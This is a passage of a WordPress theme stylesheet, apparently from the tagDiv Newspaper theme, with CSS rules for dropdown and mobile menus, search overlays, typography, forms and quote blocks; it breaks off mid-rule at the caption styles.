.sf-menu ul .td-menu-item > a {
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.sf-menu ul .td-menu-item > a .fa {
  font-size: 1em;
  position: relative;
  top: -1px;
  width: 20px;
  margin-right: 5px;
  text-align: center;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu ul .td-menu-item > a {
    padding: 5px 16px 6px;
    font-size: 11px;
  }
}
.sf-menu ul .td-icon-menu-down {
  float: right;
  top: 0;
  font-size: 7px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
  color: #4db2ec;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}
/*  ----------------------------------------------------------------------------
    arrows
*/
.sf-menu .td-icon-menu-down {
  position: absolute;
  top: 50%;
  margin-top: -5px;
  padding-left: 7px;
  font-size: 9px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu .td-icon-menu-down {
    padding-left: 6px;
  }
}
.sf-menu .sub-menu {
  -webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
  position: absolute;
  top: 50%;
  right: 19px;
  margin-top: -9px;
  line-height: 19px;
}
.td-menu-badge {
  font-size: 10px;
  background-color: #f0f8ff;
  color: #4db2ec;
  border-radius: 10px;
  padding: 3px 7px 4px;
  display: inline-block;
  margin-left: 6px;
  margin-right: -4px;
  line-height: 1;
  position: relative;
  top: -1px;
}
.td-menu-badge-right {
  top: 2px;
  float: right;
  right: -8px;
  background-color: rgba(0, 0, 0, 0.03);
  color: #999;
}
.td-menu-subtitle {
  font-style: italic;
  font-size: 10px;
  display: block;
  line-height: 1;
  padding-right: 20px;
  color: #999;
}
.td-menu-badge-width > ul {
  min-width: 220px;
}
.td-menu-badge-width > ul li:hover .td-menu-badge {
  background-color: #f0f8ff;
  color: #4db2ec;
}
.td-menu-border {
  border-bottom: 1px solid #f3f3f3;
  display: block;
  padding-bottom: 12px;
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-menu-badge,
  .td-menu-subtitle,
  .td-menu-border {
    display: none;
  }
}
.sf-menu a.sf-with-ul {
  padding-right: 31px;
  min-width: 1px;
  /* trigger IE7 hasLayout so spans position accurately */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu a.sf-with-ul {
    padding-right: 22px;
  }
}
/* arrow for all items in the menues */
a.sf-with-ul i.td-icon-menu-down:before {
  content: '\e808';
}
/* arrow for all items in the menues AT FIRST LEVEL*/
ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
  content: '\e806' !important;
}
/*  ----------------------------------------------------------------------------
    Search
*/
.header-search-wrap {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 999;
}
.header-search-wrap .td-icon-search {
  display: inline-block;
  font-size: 19px;
  width: 48px;
  line-height: 48px;
  text-align: center;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-search-wrap .td-icon-search {
    font-size: 15px;
  }
}
@media (max-width: 767px) {
  .header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
  }
}
.td-header-menu-social + .td-search-wrapper #td-header-search-button {
  position: relative;
}
.td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 100%;
  background-color: #000;
  opacity: 0.08;
  /* responsive tablet + phone */
}
@media (max-width: 1140px) {
  .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
    display: none;
  }
}
.td-demo-multicolumn-2 .sub-menu {
  padding: 14px;
  -moz-column-count: 2;
  -webkit-column-count: 2;
  column-count: 2;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
  padding: 0;
  -moz-column-count: 1;
  -webkit-column-count: 1;
  column-count: 1;
}
.td-menu-mob-open-menu .td-demo-menuitem-hide {
  display: none;
}
.td-demo-menuitem-hide {
  visibility: hidden;
}
.td-mega-menu-page .sub-menu ul {
  display: inline-block !important;
  position: initial !important;
  width: auto !important;
}
/*
  Mobile menu
*/
#td-outer-wrap {
  overflow: hidden;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
}
/* toggle button - burger button */
#td-top-mobile-toggle {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  #td-top-mobile-toggle {
    display: inline-block;
    position: relative;
  }
}
#td-top-mobile-toggle a {
  display: inline-block;
}
#td-top-mobile-toggle i {
  font-size: 27px;
  width: 64px;
  line-height: 54px;
  height: 54px;
  display: inline-block;
  padding-top: 1px;
  color: #fff;
}
/*
    Mobile opened menu with admin bar
*/
.admin-bar #td-mobile-nav {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar #td-mobile-nav {
    padding-top: 46px;
  }
}
.td-menu-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  visibility: hidden;
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #313b45;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
  background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}
#td-mobile-nav {
  padding: 0;
  position: fixed;
  width: 100%;
  height: calc(100% + 1px);
  top: 0;
  z-index: 9999;
  visibility: hidden;
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  left: -1%;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
#td-mobile-nav .td_display_err {
  text-align: center;
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
#td-mobile-nav input:invalid {
  box-shadow: none !important;
}
.td-js-loaded .td-menu-background,
.td-js-loaded #td-mobile-nav {
  visibility: visible;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
#td-mobile-nav {
  height: 1px;
  overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
  margin: 20px 5px 0 0;
  display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  color: #fff;
  vertical-align: middle;
}
#td-mobile-nav .td-social-icon-wrap .td-icon-instagram {
  font-size: 16px;
}
.td-mobile-close {
  position: absolute;
  right: 1px;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  top: 4px;
  position: relative;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
  position: relative;
}
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  margin-right: 5px;
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 21px;
  color: #fff;
  margin-left: 0;
  padding: 12px 30px 12px 12px;
  font-weight: bold;
}
.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right {
  display: inline-block;
}
.td-mobile-content .td-icon-menu-right {
  display: none;
  position: absolute;
  cursor: pointer;
  top: 10px;
  right: -4px;
  z-index: 1000;
  font-size: 14px;
  padding: 6px 12px;
  float: right;
  color: #fff;
  -webkit-transform-origin: 50% 48% 0px;
  transform-origin: 50% 48% 0px;
  -webkit-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 2000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -2px;
  top: 8px;
  color: #fff;
}
.td-mobile-content .sub-menu a {
  padding: 9px 26px 9px 36px !important;
  line-height: 19px;
  font-size: 16px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
  color: #73C7E3;
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.td-menu-mob-open-menu #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px #000000;
  box-shadow: 0 0 46px #000000;
}
.td-menu-mob-open-menu #td-mobile-nav {
  height: calc(100% + 1px);
  overflow: auto;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  left: 0;
}
.td-menu-mob-open-menu #td-mobile-nav label {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-menu-mob-open-menu #td-mobile-nav .td-login-animation {
  -webkit-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-menu-mob-open-menu .td-menu-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-menu-mob-open-menu .td-mobile-container {
  -webkit-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
/*
  Mobile menu - login
*/
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
#td-mobile-nav .td-login-animation {
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
#td-mobile-nav .td-login-animation .td-login-inputs {
  height: 76px;
}
#td-mobile-nav .td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  visibility: hidden !important;
}
#td-mobile-nav .td-login-show {
  visibility: visible !important;
  opacity: 1;
}
/*
  Search
*/
.td-search-wrap-mob {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
  color: #fff;
  font-weight: bold;
  font-size: 26px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  padding: 0;
  text-align: center;
}
.td-search-wrap-mob .td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
  text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
  font-size: 16px;
  line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td-post-date {
  color: #ddd;
  opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap-mob .result-msg {
  margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 10px 0 40px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
}
.td-search-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  visibility: hidden;
}
.td-search-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #313b45;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
  background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  visibility: visible;
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap-mob {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap-mob {
    padding-top: 46px;
  }
}
/*
    Placeholders
*/
#td-mobile-nav label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
}
.td-login-inputs {
  position: relative;
}
/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/
body {
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  font-size: 14px;
  line-height: 21px;
}
p {
  margin-top: 0;
  margin-bottom: 21px;
}
a:active,
a:focus {
  outline: none;
}
a {
  color: #4db2ec;
  text-decoration: none;
}
ins {
  background: #fff;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 2px 6px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px;
  border: none;
  border-radius: 0;
  margin-top: 24px;
  overflow: auto;
}
cite {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #000;
}
cite a {
  color: #000;
}
cite a:hover {
  color: #4db2ec;
}
q {
  font-style: italic;
}
ul,
ol {
  padding: 0;
}
ul li,
ol li {
  line-height: 24px;
  margin-left: 21px;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
embed {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Roboto', sans-serif;
  color: #111111;
  font-weight: 400;
  margin: 6px 0;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a {
  color: #111111;
}
div.td-block-title {
  font-family: 'Roboto', sans-serif;
  color: #111111;
}
p.td-module-title {
  font-family: 'Roboto', sans-serif;
  color: #111111;
}
p.td-module-title > a {
  color: #111111;
}
h1 {
  font-size: 32px;
  line-height: 40px;
  margin-top: 33px;
  margin-bottom: 23px;
}
h2 {
  font-size: 27px;
  line-height: 38px;
  margin-top: 30px;
  margin-bottom: 20px;
}
h3 {
  font-size: 22px;
  line-height: 30px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 29px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 25px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 16px;
  line-height: 24px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/
textarea {
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  textarea {
    font-size: 16px;
  }
}
textarea:active,
textarea:focus {
  border-color: #b0b0b0 !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  background-color: #222222;
  border-radius: 0;
  color: #fff;
  border: none;
  padding: 8px 15px;
  font-weight: 500;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
input[type=submit]:hover {
  background-color: #4db2ec;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  input[type=text],
  input[type=url],
  input[type=tel],
  input[type=email] {
    font-size: 16px;
  }
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #b0b0b0 !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  input[type=password] {
    font-size: 16px;
  }
}
/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/
.tagdiv-type {
  /*  ----------------------------------------------------------------------------
    text and Images align
  */
  font-size: 15px;
  line-height: 1.74;
  color: #222;
  /*  ----------------------------------------------------------------------------
    quote :not(.wp-block-quote)
*/
}
.tagdiv-type img {
  margin-bottom: 21px;
}
.tagdiv-type figure img {
  margin-bottom: 0;
}
.tagdiv-type .alignnone {
  display: inline-block;
  margin: 0 5px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .alignnone {
    margin: 0 10px 0 0;
  }
}
.tagdiv-type a:hover {
  text-decoration: underline;
}
.tagdiv-type ul,
.tagdiv-type ol {
  margin-bottom: 26px;
}
.tagdiv-type ul li:not(.blocks-gallery-item),
.tagdiv-type ol li:not(.blocks-gallery-item) {
  line-height: inherit;
  margin-bottom: 10px;
}
.tagdiv-type ul li:not(.blocks-gallery-item):last-child,
.tagdiv-type ol li:not(.blocks-gallery-item):last-child {
  margin-bottom: 0;
}
.tagdiv-type li ul,
.tagdiv-type li ol {
  margin-bottom: 0;
}
.tagdiv-type li[style="text-align: center;"],
.tagdiv-type li[style="text-align: right;"] {
  list-style-position: inside;
  margin-left: -21px;
}
.tagdiv-type p {
  margin-bottom: 26px;
}
.tagdiv-type .td-arrow-list {
  list-style: none;
  margin-left: 16px;
}
.tagdiv-type .td-arrow-list li:before {
  font-family: 'newspaper', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -16px;
  line-height: 26px;
  font-size: 14px;
}
.tagdiv-type embed,
.tagdiv-type iframe,
.tagdiv-type object {
  max-width: 100% !important;
}
.tagdiv-type iframe.instagram-media {
  margin: 1px 0 12px !important;
}
.tagdiv-type blockquote {
  padding: 0;
  position: relative;
  border-left: none;
  margin: 40px 5% 38px;
  font-style: italic;
  text-align: center;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type blockquote {
    margin: 20px 3% 18px;
  }
}
.tagdiv-type blockquote p {
  font-family: 'Roboto', sans-serif;
  font-size: 32px;
  line-height: 40px;
  font-weight: 400;
  text-transform: uppercase;
  color: #4db2ec;
  word-wrap: break-word;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-type blockquote p {
    font-size: 24px;
    line-height: 32px;
  }
}
@media (max-width: 767px) {
  .tagdiv-type blockquote p {
    font-size: 22px;
    line-height: 30px;
  }
}
.tagdiv-type blockquote cite {
  display: block;
}
.tagdiv-type .td_quote_right {
  float: right;
  width: 50%;
  margin: 21px 0 21px 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_quote_right {
    float: none;
    width: auto;
    margin-right: 5%;
    margin-left: 5%;
  }
}
.tagdiv-type .td_quote_left {
  float: left;
  width: 50%;
  margin: 18px 18px 18px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_quote_left {
    float: none;
    width: auto;
    margin-right: 5%;
    margin-left: 5%;
  }
}
.tagdiv-type .td_quote_left p,
.tagdiv-type .td_quote_left cite {
  text-align: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_quote_left p,
  .tagdiv-type .td_quote_left cite {
    text-align: center;
  }
}
.tagdiv-type .td_quote_box {
  margin: 0;
  background-color: #FCFCFC;
  border-left: 2px solid #4db2ec;
  padding: 15px 23px 16px 23px;
  position: relative;
  top: 6px;
  clear: both;
}
.tagdiv-type .td_quote_box p {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  color: #777;
  font-size: 13px;
  line-height: 21px;
  margin: 0;
  text-transform: none;
}
.tagdiv-type .td_quote_box cite {
  margin-top: 20px;
  font-size: 11px;
}
.tagdiv-type .td_box_left {
  width: 40%;
  float: left;
  margin: 0 34px 20px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_box_left {
    float: none;
    margin: 0 0 36px 0;
    width: auto;
  }
}
.tagdiv-type .td_box_left p,
.tagdiv-type .td_box_left cite {
  text-align: left;
}
.tagdiv-type .td_box_right {
  width: 30%;
  float: right;
  margin: 0 0 20px 34px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_box_right {
    float: none;
    margin: 0 0 36px 0;
    width: auto;
  }
}
.tagdiv-type .td_box_right p,
.tagdiv-type .td_box_right cite {
  text-align: left;
}
.tagdiv-type .td_box_center {
  margin: 0 0 29px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_box_center {
    margin-bottom: 36px;
  }
}
.tagdiv-type .wp-block-pullquote blockquote,
.tagdiv-type .td_pull_quote {
  padding: 18px 25px;
  margin: 0;
  clear: both;
}
.tagdiv-type .wp-block-pullquote blockquote p,
.tagdiv-type .td_pull_quote p {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 14px !important;
  line-height: 26px;
  font-weight: 600;
  text-transform: none;
  text-align: center;
}
.tagdiv-type .wp-block-pullquote blockquote p:first-child:before,
.tagdiv-type .td_pull_quote p:first-child:before {
  position: absolute;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.tagdiv-type .wp-block-pullquote blockquote p:after,
.tagdiv-type .td_pull_quote p:after {
  position: absolute;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.tagdiv-type .wp-block-pullquote blockquote cite,
.tagdiv-type .td_pull_quote cite {
  margin-top: -10px;
  font-size: 11px;
}
.tagdiv-type .wp-block-pullquote blockquote,
.tagdiv-type .td_pull_center {
  margin: 17px 0;
  padding: 15px 50px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote blockquote,
  .tagdiv-type .td_pull_center {
    padding: 15px 20px;
  }
}
.tagdiv-type .wp-block-pullquote {
  padding: 0;
  color: #4db2ec;
}
.tagdiv-type .wp-block-pullquote p {
  color: inherit;
}
.tagdiv-type .wp-block-pullquote cite {
  color: #000;
}
.tagdiv-type .wp-block-pullquote.alignfull blockquote {
  margin-left: 30px;
  margin-right: 30px;
}
.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .td_pull_left {
  width: 40%;
  margin-right: 34px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote.alignleft,
  .tagdiv-type .td_pull_left {
    float: none;
    margin: 0 0 30px 0;
    width: auto;
  }
}
.tagdiv-type .td_pull_left {
  float: left;
}
.tagdiv-type .wp-block-pullquote.alignright,
.tagdiv-type .td_pull_right {
  width: 30%;
  margin-left: 24px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote.alignright,
  .tagdiv-type .td_pull_right {
    float: none;
    margin: 0 0 30px 0;
    width: auto;
  }
}
.tagdiv-type .td_pull_right {
  float: right;
}
.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .wp-block-pullquote.alignright {
  margin-top: 0;
  margin-bottom: 0 !important;
  /* responsive portrait phone */
}
.tagdiv-type .wp-block-pullquote.alignleft blockquote,
.tagdiv-type .wp-block-pullquote.alignright blockquote {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote.alignleft,
  .tagdiv-type .wp-block-pullquote.alignright {
    max-width: 100%;
  }
}
.tagdiv-type .wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
}
@media (max-width: 767px) {
  .td-md-is-ios .tagdiv-type figure {
    width: auto !important;
  }
}
img.wp-smiley {
  width: auto;
}
.wp-caption-text,
.wp-caption-dd {
